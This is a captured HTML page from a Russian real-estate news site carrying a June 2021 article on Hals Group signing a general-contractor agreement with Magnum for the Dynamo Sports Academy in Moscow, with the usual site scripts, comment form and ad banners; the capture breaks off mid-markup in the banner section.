

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novostroycity.ru/journals/novosti-kompanij/gk-gals-podpisan-genpodrjadnyj-dogovor-na-kompleks-rabot-po-akademii-sporta-dinamo
body_size: 30557
content:
<!DOCTYPE html> <html lang="ru"> <head> <meta charset="utf-8"> <link rel="preload" href="/css/fonts/Roboto/1.woff2" type="font/woff2" crossorigin="anonymous"> <link rel="preload" href="/css/fonts/Roboto/2.woff2" type="font/woff2" crossorigin="anonymous"> <link rel="preload" href="/css/fonts/Roboto/3.woff2" type="font/woff2" crossorigin="anonymous"> <link rel="preload" href="/css/fonts/Roboto/4.woff2" type="font/woff2" crossorigin="anonymous"> <link rel="preload" href="/css/fonts/Roboto/5.woff2" type="font/woff2" crossorigin="anonymous"> <link rel="preload" href="/css/fonts/Roboto/6.woff2" type="font/woff2" crossorigin="anonymous"> <link rel="preload" href="/css/fonts/Roboto/7.woff2" type="font/woff2" crossorigin="anonymous"> <style>	@font-face {	font-family: 'Roboto';	font-style: normal;	font-weight: 400;	font-display: block !important;	src: url(/css/fonts/Roboto/1.woff2) format('woff2');	unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;	}	/* cyrillic */	@font-face {	font-family: 'Roboto';	font-style: normal;	font-weight: 400;	font-display: block !important;	src: url(/css/fonts/Roboto/2.woff2) format('woff2');	unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;	}	/* greek-ext */	@font-face {	font-family: 'Roboto';	font-style: normal;	font-weight: 400;	font-display: block !important;	src: url(/css/fonts/Roboto/3.woff2) format('woff2');	unicode-range: U+1F00-1FFF;	}	/* greek */	@font-face {	font-family: 'Roboto';	font-style: normal;	font-weight: 400;	font-display: block !important;	src: url(/css/fonts/Roboto/4.woff2) format('woff2');	unicode-range: U+0370-03FF;	}	/* vietnamese */	@font-face {	font-family: 'Roboto';	font-style: normal;	font-weight: 400;	font-display: block !important;	src: url(/css/fonts/Roboto/5.woff2) format('woff2');	unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;	}	/* latin-ext */	@font-face {	font-family: 'Roboto';	font-style: normal;	font-weight: 400;	font-display: block !important;	src: url(/css/fonts/Roboto/6.woff2) format('woff2');	unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;	}	/* latin */	@font-face {	font-family: 'Roboto';	font-style: normal;	font-weight: 400;	font-display: block !important;	src: url(/css/fonts/Roboto/7.woff2) format('woff2');	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;	}	html *{	font-family: "Roboto", sans-serif!important;	} </style> <script src="https://novostroycity.ru/js/jQuery-2.1.3.min.js"></script> <script defer src="https://novostroycity.ru/js/jquery.inputmask.js"></script> <script defer src="https://novostroycity.ru/js/lightbox/lightbox.js"></script> <script src="https://novostroycity.ru/js/bottomScript.min.js"></script> <script src="https://novostroycity.ru/js/bootstrap-slider.js"></script> <script src="https://novostroycity.ru/js/owl-carousel/owl.carousel.min.js"></script> <script defer src="https://novostroycity.ru/js/jQuery-UI.js"></script> <script src="https://novostroycity.ru/js/flexslider/modernizr.js"></script> <script src="https://novostroycity.ru/js/flexslider/jquery.flexslider.js"></script> <!-- <script src="https://kit.fontawesome.com/dd123c6289.js" crossorigin="anonymous"></script> --> <script defer src="https://novostroycity.ru/js/fontawesome/kit-fontawesome-com.js"></script> <script defer src="https://novostroycity.ru/js/sly.js"></script> <link rel="preload" href="https://novostroycity.ru/css/fonts/flexslider-icon.woff" as="font" crossorigin="anonymous"> <title>ГК &laquo;Галс&raquo;: подписан генподрядный договор на комплекс работ по строительству &laquo;Академии спорта &laquo;Динамо&raquo;</title> <!-- The above 2 meta tags *must* come first in the head; any other head content must come *after* these tags --> <meta name="description" content="Компания &laquo;Галс Технический заказчик&raquo; подписала договор с компанией &laquo;Магнум&raquo; на выполнение всего комплекса работ основного этапа строительства многофункционального спортивно-тренировочного комплекса Академии спорта &laquo;Динамо&raquo;."> <meta name="keywords" content=""> <!--<meta name="author" content="">--> <meta property="og:title" content="ГК &laquo;Галс&raquo;: подписан генподрядный договор на комплекс работ по строительству &laquo;Академии спорта &laquo;Динамо&raquo;" > <meta property="og:description" content="Компания &laquo;Галс Технический заказчик&raquo; подписала договор с компанией &laquo;Магнум&raquo; на выполнение всего комплекса работ основного этапа строительства многофункционального спортивно-тренировочного комплекса Академии спорта &laquo;Динамо&raquo;." > <meta property="og:image" content="https://novostroycity.ru/uploads/journal_entries/1624526828.jpg"> <meta property="og:url" content="https://novostroycity.ru/journals/novosti-kompanij/gk-gals-podpisan-genpodrjadnyj-dogovor-na-kompleks-rabot-po-akademii-sporta-dinamo" > <meta property="og:type" content="website" > <meta property="fb:app_id" content="236842666719272" > <meta name="google-site-verification" content="h4kXb3vb56xat-7rKF1SH9tSJoDh3J2hU8uk-EboK4s" > <meta name="p:domain_verify" content="a9e75a822a9c214942e09a51d14001d2" > <meta name="facebook-domain-verification" content="k0fp2dfmh77euvko01vko0bp31kok5" > <base href="https://novostroycity.ru/"> <link rel="stylesheet" href="https://novostroycity.ru/css/owl-carousel/owl.carousel.min.css"> <link rel="stylesheet" href="https://novostroycity.ru/css/owl-carousel/owl.theme.default.min.css"> <link href="https://novostroycity.ru/css/cssSecondary.css?v=1765645435.8245" rel="stylesheet"> <meta name="viewport" content="width=1200"> <link rel="stylesheet" href="https://novostroycity.ru/css/font-awesome-4.3.0/css/font-awesome.css"> <script>	jQuery.event.special.touchstart = {	setup: function(_, ns, handle) {	if (ns.includes("noPreventDefault")) {	this.addEventListener("touchstart", handle, {	passive: false	});	} else {	this.addEventListener("touchstart", handle, {	passive: true	});	}	}	}; </script> <!-- <link href="https://fonts.googleapis.com/css?family=Roboto" rel="stylesheet"> --> <link rel="preload" href="/css/font-awesome-4.7.0/css/font-awesome.min.css" as="style" onload="this.rel='stylesheet'"> <link rel="stylesheet" href="https://novostroycity.ru/css/lightbox/lightbox.css"> <script>	(window.Image ? (new Image()) : document.createElement('img')).src = 'https://vk.ru/rtrg?p=VK-RTRG-231233-3fvs2'; </script> <!-- <script>	(function ab() {	var request = new XMLHttpRequest();	request.open('GET', "https://scripts.botfaqtor.ru/one/35853", false);	request.send();	if (request.status == 200) eval(request.responseText);	})(); </script> --> <script type="text/javascript">window._ab_id_=35853</script> <script src="https://cdn.botfaqtor.ru/one.js"></script> </head> <body > <!--<div style="position:fixed; top:60px; left:10px; z-index:20;"><button class="btn btn-danger to-tablet" type="button">Поменять режим просмотра на планшет</button></div>--> <!-- <nav class="navbar" style="background-color:#2b3b60;background-image:url('/img/newyear3.gif');padding-top:55px;background-repeat:repeat no-repeat"> --> <nav class="navbar"> <!-- <div style="width:100%;height:80px;background-image:url('/img/newyear3.gif');"></div> --> <div class="container"> <div class="navbar-header" style="padding-left:5px"> <!-- The mobile navbar-toggle button can be safely removed since you do not need it in a non-responsive implementation --> <a class="navbar-brand" style="padding:0px" href="https://novostroycity.ru/"> <!-- <img src="https://novostroycity.ru/images/hat-min.png" style=" width: 39px; top: -4px; position: absolute; left: -15px; -webkit-transform: rotate(7deg); transform: rotate(-28deg); -ms-transform: rotate(7deg); "> --> <!-- <img id="hat" src="img/hat.png"> --> <!-- <span class="white">НОВОСТРОЙ</span><span class="red">CITY</span> --> <img style="width:199px;margin-top:8px;margin-left:20px;margin-right:100px" src="https://novostroycity.ru/images/logo.svg"> </a> </div> <!-- Note that the .navbar-collapse and .collapse classes have been removed from the #navbar --> <div id="navbar"> <ul class="nav navbar-nav"> <li><a class='menu-active' href="https://novostroycity.ru/journals">ЖУРНАЛ</a></li> <li><a href="https://novostroycity.ru/novostroiki"><span class="red">НОВОСТРОЙКИ</span></a></li> <li><a href="https://novostroycity.ru/skidki">АКЦИИ</a></li> <li><a href="https://novostroycity.ru/kvartiry"><span class="red">КВАРТИРЫ</span></a></li> <li><a href="https://novostroycity.ru/zastroishiki">ЗАСТРОЙЩИКИ</a></li> <li><a href="https://novostroycity.ru/banki">ИПОТЕКА</a></li> <!-- <li><a href="https://novostroycity.ru/calculator">КАЛЬКУЛЯТОР</a></li> --> <li class="nav-item nav-item-contact"> <div style="margin-left: 10px;padding-top:5px"><a style="font-size: 18px;font-weight:800;color: white;text-decoration: none" href="tel:+74952203043">8(495) 220-3043</a></div> <div style="margin-bottom:5px;margin-left: 11px; font-size: 12px; color: white;margin-top: -4px">Консультация пн-пт 9-21</div> </li> <li class="nav-item nav-item-contact"> <div style="font-size: 35px;color: white;margin-left: 30px;cursor: pointer" data-toggle="modal" data-target="#authModal" > <i class="fas fa-user-circle" style='font-family: "Font Awesome 5 Free"!important;'></i> </div> </li> <li class="nav-item nav-item-contact-mobile" style="display: none"> <hr> <div class="nav-item-contact-mobile-data"> <div style="font-size: 16px;color: white"> <div class="nav-item-contact-mobile-data-phone"><a style="font-size: 20px;color: white;text-decoration: none" href="tel:+74952203043">8(495) 220-3043</a></div> <div class="nav-item-contact-mobile-data-time">Консультация пн-пт 9-21</div> </div> <div style="font-size: 35px;margin-right: 10px" data-toggle="modal" data-target="#authModal" > <i style='font-family: "Font Awesome 5 Free"!important' class="fas fa-user-circle"></i> </div> </div> </li> </ul> <!--<span class="pull-right search-glass"><img src="https://novostroycity.ru/images/mglass.png" /></span>--> </div> <!--/.nav-collapse --> </div> </nav> <script> $(".toggle-mnu").click(function() { $(this).toggleClass("on"); $("#navbar").slideToggle(); return false; }); </script><div class="breadcrumbs bg-grey bottom-border"> <div class="container"> <div itemscope="" itemtype="http://schema.org/BreadcrumbList" class="content"> <span itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://novostroycity.ru/"> <span itemprop="name">Главная</span> <meta itemprop="position" content="1"> </a> </span> <span class="glyphicon glyphicon-triangle-right small-icon"></span> <span itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://novostroycity.ru/journals/"> <span itemprop="name">Журнал</span> <meta itemprop="position" content="2"> </a> </span> <span class="glyphicon glyphicon-triangle-right small-icon"></span> <span itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://novostroycity.ru/journals/novosti-kompanij/"> <span itemprop="name">Новости</span> <meta itemprop="position" content="3"> </a> </span> <span class="glyphicon glyphicon-triangle-right small-icon"></span>	ГК «Галс»: подписан генподрядный договор на комплекс работ по строительству «Академии спорта «Динамо»</div> </div> </div> <div class="container left-border right-border" style="background-color: #FAFAFA"> <div class="content journal-list " style="margin:20px 27px;padding:10px;background-color:white;height:40px"> <p class="text-left pull-left"><a href="https://novostroycity.ru/journals/novosti-kompanij">НОВОСТИ</a></p> <p class="text-left pull-left"><a href="https://novostroycity.ru/journals/tendencii">ТЕНДЕНЦИИ</a></p> <p class="text-left pull-left"><a href="https://novostroycity.ru/journals/rejtingi">РЕЙТИНГИ</a></p> <p class="text-left pull-left"><a href="https://novostroycity.ru/journals/lifehacks">ПОЛЕЗНЫЕ СОВЕТЫ</a></p> <p class="text-left pull-left"><a href="https://novostroycity.ru/journals/arhitektura-i-dizajn">АРХИТЕКТУРА И ДИЗАЙН</a></p> <p class="text-left pull-left"><a href="https://novostroycity.ru/journals/zarubezhnaja-nedvizhimost">ЗАРУБЕЖНАЯ НЕДВИЖИМОСТЬ</a></p> <p class="text-left pull-left"><a style="color:red;" href="https://novostroycity.ru/journals/blog-glavnogo-redaktora">БЛОГ ГЛАВНОГО РЕДАКТОРА</a></p> </div> </div> <div class="container page-content left-border"> <div class="table-cell min-container pull-left main-block"> <div class="content" style="padding-top:0;padding-bottom:0"> <style>	.desktopCallback {	margin: 20px 30px !important;	}	.tape-piece-of-news-icon-share {	position: unset !important;	right: unset !important;	margin-left: 10px;	}	.tape-piece-of-news-icon-like {	margin-left: 20px;	}	.banner-multi-block {	width: 100% !important;	}	.min-container .content, /* .container .content { padding: 5px 25px; background-color: #FAFAFA; } */ </style> <div class="journal-entry-head " style="padding:10px;background-color:white"> <img style='width:100%' alt='' src="https://novostroycity.ru/uploads/journal_entries/1624526828.jpg"> <div class="journal-entry-head-text html_content journal_content"> <h1 class="main">ГК «Галс»: подписан генподрядный договор на комплекс работ по строительству «Академии спорта «Динамо»</h1> <div> <div class="pull-left" style="font-size:18px">24 июня 2021 &nbsp;&nbsp;&nbsp; </div> <div class="pull-right"></div> </div> </div> </div> </div> <div class="content" style="padding-top:0"> <div class="bg-white html_content journal_content " style="padding:10px;background-color:white"> <p class="10084f0d206ce8dcMsoNormalCxSpMiddle"><strong>Компания &laquo;Галс Технический заказчик&raquo; (входит в ГК &laquo;Галс&raquo;, владелец бренда <a title="Галс-Девелопмент" href="/zastroishiki/gals-development" target="_blank">&laquo;Галс-Девелопмент&raquo;</a>) подписала договор с компанией &laquo;Магнум&raquo; на выполнение всего комплекса работ основного этапа строительства</strong>&nbsp;<strong>многофункционального спортивно-тренировочного комплекса Академии спорта &laquo;Динамо&raquo; по адресу:</strong>&nbsp;<span class="js-extracted-address js-extracted-highlighted-address mail-Message-Map-Link" data-address="по адресу: Ленинградский проспект, вл. 36" data-address-query="проспект ленинградский вл. 36" data-ids="176203335420888700">Ленинградский проспект, вл.&nbsp;<span class="mail-Message-Map-NoBreak">36</span></span>. в рамках комплексной реконструкции территории Центрального&nbsp;стадиона &laquo;Динамо&raquo;. Объект площадью свыше 30,5 тыс. кв. м. возводится на участке более 4 га.<strong>&nbsp;</strong>Окончание работ запланировано на конец 2022 года.</p> <blockquote> <p class="228bf8a64b8551e1MsoNormal">&laquo;Развитие социальной инфраструктуры столицы &ndash; одно из самых важных направлений не только для девелоперов, но и для москвичей. Мы прекрасно осознаем всю необходимость строительства знаковых спортивных объектов в уже устоявшейся застройке <a title="Новостройки Москвы" href="/novostroiki" target="_blank">Москвы</a>. И конечно же, при создании нового многофункционального спортивно-тренировочного комплекса необходимо учитывать не только направленность объекта, но и комфорт жителей близлежащих районов. Именно поэтому, мы со всей ответственностью подошли к основному этапу реализации Академии спорта &laquo;Динамо&raquo;, продолжив сотрудничество с одной из самых лучших профильных компаний, которая возводит спортивные объекты по всей России. Для ГК &laquo;Галс&raquo; это уже второй масштабный спортивный проект. Мы уверены, что новый многофункциональный комплекс станет настоящей спортивной доминантой Ленинградского проспекта&raquo;, -&nbsp;<strong>отмечает Иван Зуев, руководитель бизнес-направления &laquo;Девелопмент&raquo;.</strong></p> </blockquote> <p class="10084f0d206ce8dcMsoNormalCxSpMiddle">В рамках заключенного договора компания &laquo;Магнум&raquo; должна выполнить в полном объеме такие работы как разработка котлована, устройство фундамента, возведение железобетонного каркаса, монтаж металлических конструкций, а также обустройство наружных стен и кровли, установка инженерных систем, проведение фасадных работ и благоустройство территории.<br /><br /></p> <p class="10084f0d206ce8dcMsoNormalCxSpMiddle"><img src="/uploads/html_uploaded/1%D0%96%D1%83%D1%80%D0%BD%D0%B0%D0%BB/%D0%9D%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8%20%D0%9A%D0%BE%D0%BC%D0%BF%D0%B0%D0%BD%D0%B8%D0%B9/%D0%98%D1%8E%D0%BD%D1%8C2021/%D0%B4%D0%B8%D0%BD%D0%B0%D0%BC%D0%BE3.jpg" alt="динамо3" width="100%" /></p> <p class="10084f0d206ce8dcMsoNormalCxSpMiddle"><br />На двух этажах Академии спорта &laquo;Динамо&raquo; появятся секции для командных видов спорта (баскетбол, гандбол, волейбол, мини-футбол) с трибунами; зона ледовых видов спорта; тренировочная ледовая арена; зона единоборств с ковром для борьбы, татами и рингом, а также универсальный спортивный зал вместимостью 400 зрителей В каждой зоне будут обустроены собственные блоки раздевальных комнат.</p> <p class="10084f0d206ce8dcMsoNormalCxSpMiddle">Участок, на котором будет построена Академия спорта &laquo;Динамо&raquo;, окружен множеством знаковых мест Москвы &ndash; например, стадионом &laquo;Динамо&raquo; и Петровским парком. Многофункциональный спортивно-тренировочный комплекс станет дополнительным центром притяжения в рамках спортивного и паркового ансамбля.</p> <p class="10084f0d206ce8dcMsoNormalCxSpMiddle">Многофункциональный комплекс Академия спорта &laquo;Динамо&raquo; - второй проект ГК &laquo;Галс&raquo;, в котором компания выступает в качестве&nbsp;<span lang="EN-US">fee</span>-девелопера. В 2019 году компания ввела в эксплуатацию МФК &laquo;Матч Поинт&raquo;, яркой особенностью которого является спортивная волейбольная арена на 3500 зрителей, соответствующая требованиям Международной федерации волейбола FIVB. Объект стал тренировочной базой для спортивного общества &laquo;Динамо&raquo;. В составе МФК &laquo;Матч Поинт&raquo; площадью 206 тыс. кв. м: жилое здание на 1551 апартамент, 1602 м/м в подземном паркинге и автомобильная мойка. Инфраструктура дополнена административно-офисным зданием и коммерческими площадями на первых этажах с отдельными входными группами.&nbsp;<u>https://hals-development.ru/</u></p><div class="tape-piece-of-news-icons"> <div class="tape-piece-of-news-icon-like" data-id="2489"> <!-- <i class="far fa-heart" id="like-2489"></i><span class="statia-like" id="statia-2489">3</span> --> <i class="fa-heart far" id="like-2489"></i><span class="statia-like" id="statia-2489">3</span> </div> <div class="tape-piece-of-news-icon-comment"> <i class="far fa-comment"></i><span class="statia-comment" data-id="2489">0</span> </div> <div class="tape-piece-of-news-icon-share" data-id="2489" data-link="https://novostroycity.ru/journals/novosti-kompanij/gk-gals-podpisan-genpodrjadnyj-dogovor-na-kompleks-rabot-po-akademii-sporta-dinamo"> <i class="far fa-paper-plane"></i> </div> <div class="shared-block"> <ul> <li class="shared-block-item" data-name="ГК «Галс»: подписан генподрядный договор на комплекс работ по строительству «Академии спорта «Динамо»" data-type="facebook" data-link="https://novostroycity.ru/journals/novosti-kompanij/gk-gals-podpisan-genpodrjadnyj-dogovor-na-kompleks-rabot-po-akademii-sporta-dinamo"><i class="fab fa-facebook-square"></i>Facebook</li> <li class="shared-block-item" data-name="ГК «Галс»: подписан генподрядный договор на комплекс работ по строительству «Академии спорта «Динамо»" data-type="vk" data-link="https://novostroycity.ru/journals/novosti-kompanij/gk-gals-podpisan-genpodrjadnyj-dogovor-na-kompleks-rabot-po-akademii-sporta-dinamo"><i class="fab fa-vk"></i>ВКонтакте</li> <li class="shared-block-item" data-name="ГК «Галс»: подписан генподрядный договор на комплекс работ по строительству «Академии спорта «Динамо»" data-type="ok" data-link="https://novostroycity.ru/journals/novosti-kompanij/gk-gals-podpisan-genpodrjadnyj-dogovor-na-kompleks-rabot-po-akademii-sporta-dinamo"><i class="fab fa-odnoklassniki"></i>Одноклассники</li> <!-- <li class="shared-block-item" data-name="--><!--" data-type="bookmark" data-link="--><!--"><i class="far fa-bookmark"></i>Добавить в закладки</li>--> <li class="shared-block-item" data-name="ГК «Галс»: подписан генподрядный договор на комплекс работ по строительству «Академии спорта «Динамо»" data-type="link" data-link="https://novostroycity.ru/journals/novosti-kompanij/gk-gals-podpisan-genpodrjadnyj-dogovor-na-kompleks-rabot-po-akademii-sporta-dinamo"><i class="far fa-copy"></i>Копировать ссылку</li> </ul> </div> <div style="color: #4460a0;font-size: 18px;position:absolute;right:5px;top:5px"> <div class="favorite-button favorite-button-disabled" data-type="statia" data-id="2489" data-favorite="0" data-platform='desktop'> <i class=" far fa-heart favorite-button-icon"></i> <span class="favorite-button-text"> В избранное </span> <div class="favorite-button-disabled-text"> <div style="margin-bottom:5px">Добавление в избранное доступно только авторизованным пользователям.</div> <a href="#" data-toggle="modal" data-target="#authModal" class="" >Авторизоваться</a> </div> </div></div> </div> </div> </div> <div class="content" style=""><div style="padding:10px;background-color:white"><h2 style="font-size:22px;margin-bottom:20px;margin-top:0">Комментарии к этой статье</h2><span class="top-right-link" style="top:-50px"><button type="button" data-toggle="modal" data-target="#add-comment-statia-modal" id="add-comment-statia-link" style="color:#4460A0;margin-right:10px;padding:3px 25px;font-size:16px;font-weight:800" class="btn btn-default"> + Комментарий </button></span><link rel="stylesheet" type="text/css" href="/css/emoji/emojionearea.css"> <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/rateYo/2.2.0/jquery.rateyo.min.css"> <script src="/js/jquery.rateyo.min.js"></script> <script type="text/javascript" src="/js/emoji/emojionearea.js"></script> <div class="comments-list-block" style="margin-top:20px"> <a name="comments"></a> </div> <!-- <hr> --> <div class="inline comments-statia-show-more" id="comments-statia-show-more"> <u>Показать ещё</u> <i class="fa fa-chevron-down" aria-hidden="true"></i> </div> <script> function commentStatiaMoreShow() { var commentsStatiaShow = $('.comment-statia-show').length; var commentsStatiaAll = $('.comment-statia').length; if (commentsStatiaShow == commentsStatiaAll) { $("#comments-statia-show-more").remove(); } } $(document).ready(function() { $('#add-comment-statia-modal-content').emojioneArea({ search: false, useInternalCDN: true, pickerPosition: "bottom", inline: false }); commentStatiaMoreShow(); $('.add-comment-statia-modal-form').submit(function() { $('#add-comment-submit-button').prop('disabled', true); $('#add-comment-submit-button').html('Отправка...'); var id = $('#statia_id').val(); var url = "https://novostroycity.ru/ajax/sendComment"; var name = $('#add-comment-statia-modal-author-name').val(); var email = $('#add-comment-statia-modal-author-email').val(); var content = $('#add-comment-statia-modal-content').val(); var parent = $('#parent').val(); var main_parent = $('#main_parent').val(); var reject_text = $('#reject_text').val(); var image = $('#add-comment-statia-modal-image').val(); var data = { id: id, entityType: 'statia', name: name, email: email, comment: content, parent: parent, main_parent: main_parent, reject_text: reject_text, }; var sendForm = new FormData(); sendForm.append('id', id); sendForm.append('entityType', 'statia'); sendForm.append('name', name); sendForm.append('email', email); sendForm.append('comment', content); sendForm.append('parent', parent); sendForm.append('main_parent', main_parent); sendForm.append('reject_text', reject_text); var images = $('#add-comment-statia-modal-image').prop('files'); for (var i = 0; i < images.length; i++) { sendForm.append('image' + i, images[i]); } $.ajax({ type: "POST", url: url, dataType: "json", data: sendForm, processData: false, contentType: false, success: function(data) { $('#add-comment-statia-modal').modal('hide'); $('#add-comment-statia-modal-author-name').val(''); $('#add-comment-statia-modal-author-email').val(''); $('#add-comment-statia-modal-content').val(''); $('#add-comment-statia-modal-newstroi').val(''); $('.emojionearea-editor').html(''); $('#reject_text').val(''); $('#add-comment-submit-button').prop('disabled', false); $('#add-comment-submit-button').html('Отправить'); $('#add-comment-result-modal').modal('show'); }, error: function(jqXHR, textStatus, errorMessage) { alert("Ошибка добавления комментария. Попробуйте позже!"); console.log(jqXHR); console.log(errorMessage); console.log(textStatus); }, }); return false; }); $(".rateYo").each(function() { $(this).rateYo({ rating: $(this).attr('data-rating'), readOnly: true, starWidth: "16px" }); }); $(".rateYoInput").rateYo({ starWidth: "20px" }); $(".rateYoInput").rateYo().on("rateyo.change", function(e, data) { var rating = data.rating; $(this).next().text(rating); }); }); $("#comments-statia-show-more").click(function() { var commentsStatiaShow = $('.comment-statia-show').length; commentsStatiaShow = commentsStatiaShow + 3; $('.comment-statia').slice(0, commentsStatiaShow).addClass("comment-statia-show").show(500).removeClass('no-show'); commentStatiaMoreShow(); }); $('body').on('click', '.comment-statia .comment-reply', function() { $('#parent').val($(this).data('parent')); $('#main_parent').val($(this).data('main_parent')); $('#add-comment-statia-modal-content').html($(this).data('author-name') + ', '); $('.add-comment-statia-modal-content .emojionearea-editor').html($(this).data('author-name') + ', '); $('#reject_text').val($(this).data('author-name') + ', '); $('#add-comment-statia-modal').modal('show'); }); $('body').on('hidden.bs.modal', '#add-comment-statia-modal', function() { $('#parent').val('0'); $('#main_parent').val('0'); }); </script> <div class="modal fade add-comment-statia-modal" id="add-comment-statia-modal" tabindex="-1" role="dialog" aria-label="myModalLabel"> <div class="modal-dialog" role="document"> <div class="modal-content"> <div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button> Оставить комментарий <hr> </div> <div class="modal-body"> <form class="form-inline add-comment-statia-modal-form"> <div class="row"> <div class="form-group col-sm-12"> <textarea autofocus name="content" class="form-control add-comment-statia-modal-content" id="add-comment-statia-modal-content" placeholder="Ваш комментарий" required="" style="padding-right: 60px; width: 114px;"></textarea> </div> </div> <div class="row" style="margin-top:10px"> <div class="form-group col-sm-12" style="margin-top:10px"> <input type="file" name="image" class="form-control add-comment-statia-modal-image" id="add-comment-statia-modal-image" multiple accept=".jpg, .jpeg, .png"> </div> <div class="form-group col-sm-12" style="margin-top:10px"> <input type="text" name="name" class="form-control add-comment-statia-modal-author-name" id="add-comment-statia-modal-author-name" placeholder="Ваше имя" required> </div> <div class="form-group col-sm-12" style="margin-top:10px"> <input type="email" style="width:100%" name="email" class="form-control add-comment-statia-modal-author-email" id="add-comment-statia-modal-author-email" placeholder="Ваш email"> </div> </div> <div class="row" style="margin-top:10px"> <div class="form-group col-sm-12"> <input type="hidden" name="statia_id" id="statia_id" value="2489"> <input type="hidden" name="parent" id="parent" value="0"> <input type="hidden" name="main_parent" id="main_parent" value="0"> <input type="hidden" name="reject_text" id="reject_text" value=""> <button id="add-comment-submit-button" type="submit" class="btn btn-primary btn-block">Опубликовать</button> </div> </div> </form> </div> </div> </div> </div></div></div> <div class="content"> <div class="" style="padding:10px;background-color:white"> <div style="display:flex; width:100%; justify-content:space-between"> <div> <span style="font-size:18px">ЧИТАЙТЕ ТАКЖЕ</span> <div class="small-line blue"></div> </div> <span class="top-right-link" style="top:unset;"><a href='/journals'>Все статьи</a></span> </div> </div> <div style="background-color:white;padding-top:0px;display:flex"> <div class="journal-small-block" id="journal-small-block-4145" style="position:relative;background-color:white;padding:10px;"> <div class="h4"> <a class="h4" href="https://novostroycity.ru/journals/tendencii">ТЕНДЕНЦИИ</a> </div> <div class="small-line blue inline"></div> <div class="inline" style="position:absolute;font-size:17px;right:28px;">12.12.2025</div> <div class="journal-small-block-img" id="journal-small-block-img-4145" style="position:relative"> <a href="https://novostroycity.ru/journals/tendencii/moskva-na-tretem-meste-v-rossii-po-srednej-etazhnosti-novostroek"><img alt="Москва на третьем месте в России по средней этажности новостроек" src="https://novostroycity.ru/uploads/journal_entries/thumbnails_small/1765533677.jpg" /></a> </div> <div class="h4"> <a class="h4" href="https://novostroycity.ru/journals/tendencii/moskva-na-tretem-meste-v-rossii-po-srednej-etazhnosti-novostroek">Москва на третьем месте в России по средней этажности новостроек</a> </div> <!--<p></p>--> <p>Согласно свежему исследованию, столица России вошла в тройку городов с самыми высокими новостройками. Аналитическая группа "Метриум" установила, что в ноябре 2025 года среднее...</p> </div> <div class="journal-small-block" id="journal-small-block-4143" style="position:relative;background-color:white;padding:10px;"> <div class="h4"> <a class="h4" href="https://novostroycity.ru/journals/tendencii">ТЕНДЕНЦИИ</a> </div> <div class="small-line blue inline"></div> <div class="inline" style="position:absolute;font-size:17px;right:28px;">10.12.2025</div> <div class="journal-small-block-img" id="journal-small-block-img-4143" style="position:relative"> <a href="https://novostroycity.ru/journals/tendencii/obzor-pervichnogo-rynka-massovogo-zhilja-moskvy-po-rezultatam-nojabrja"><img alt="Обзор первичного рынка массового жилья Москвы по результатам ноября" src="https://novostroycity.ru/uploads/journal_entries/thumbnails_small/1765359048.jpg" /></a> </div> <div class="h4"> <a class="h4" href="https://novostroycity.ru/journals/tendencii/obzor-pervichnogo-rynka-massovogo-zhilja-moskvy-po-rezultatam-nojabrja">Обзор первичного рынка массового жилья Москвы по результатам ноября</a> </div> <!--<p></p>--> <p>Эксперты агентства "Метриум" представили данные, характеризующие ситуацию на столичном рынке новостроек массового сегмента в ноябре. Наблюдается значительное сокращение доступных объектов...</p> </div> <div class="journal-small-block" id="journal-small-block-4142" style="position:relative;background-color:white;padding:10px;"> <div class="h4"> <a class="h4" href="https://novostroycity.ru/journals/tendencii">ТЕНДЕНЦИИ</a> </div> <div class="small-line blue inline"></div> <div class="inline" style="position:absolute;font-size:17px;right:28px;">09.12.2025</div> <div class="journal-small-block-img" id="journal-small-block-img-4142" style="position:relative"> <a href="https://novostroycity.ru/journals/tendencii/v-podmoskove-rastjot-vybor-prostornyh-kvartir"><img alt="В Подмосковье растёт выбор просторных квартир" src="https://novostroycity.ru/uploads/journal_entries/thumbnails_small/1765271588.jpg" /></a> </div> <div class="h4"> <a class="h4" href="https://novostroycity.ru/journals/tendencii/v-podmoskove-rastjot-vybor-prostornyh-kvartir">В Подмосковье растёт выбор просторных квартир</a> </div> <!--<p></p>--> <p>Аналитики компании "Метриум" отмечают положительную динамику в сегменте многокомнатного жилья в новостройках Московской области. Несмотря на то, что общее количество выставленных на продажу...</p> </div></div> </div> <style>	.autor-name {	position: absolute;	font-size: 18px;	right: 5px;	top: 143px;	color: white;	z-index: 3;	} </style> <div class="clear-content" style="padding-top: 15px"> <style>	.banner-multi-block-slider .banner-multi {	position: relative;	} </style> <div class="banner-multi-block-slider uniq-class-id-20307" data-block-id="20307"> <ul class="slides"> <li> <div class="clickableBanner banner-multi banner-multi-id-443 " data-block-id="20307" data-id="443" data-table="banners"> <a rel='nofollow' target='_blank' href='https://novostroycity.ru/inbanner/banners/443'><img alt='жк Портленд' src='https://novostroycity.ru/uploads/html_uploaded/2%D0%A0%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0/%D0%9F%D0%BE%D1%80%D1%82%D0%BB%D0%B5%D0%BD%D0%B4/900200%D0%B4.jpg'></a><div class="ads-info-block"> <i class="fas fa-info-circle information-icon" adsdata1='ООО "ФОРМА"' adsdata2='Проектная декларация застройщика на сайте наш.дом.рф'></i> </div> </div> </li> <li> <div class="clickableBanner banner-multi banner-multi-id-412 " data-block-id="20307" data-id="412" data-table="banners"> <a 